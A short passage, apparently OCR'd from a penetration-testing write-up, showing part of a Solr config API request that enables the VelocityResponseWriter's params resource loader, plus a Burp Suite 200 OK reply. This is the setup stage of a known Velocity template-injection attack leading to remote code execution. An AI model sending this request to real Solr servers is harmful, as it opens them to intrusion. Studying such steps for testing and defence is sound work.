
“update-queryresponsewriter”: {
“startup”: “lazy”,
“name”: “velocity”,
“class”: “solr.VelocityResponseWriter”,
“template.base.dir”: “”,
“solrresource.loader.enabled”: “true”,
“paramsresource.loader.enabled”: “true”
}
}
**BurpSuite response**
HTTP/1.1 200 OK
Connection: close
Content-Type: application/json;charset=utf-8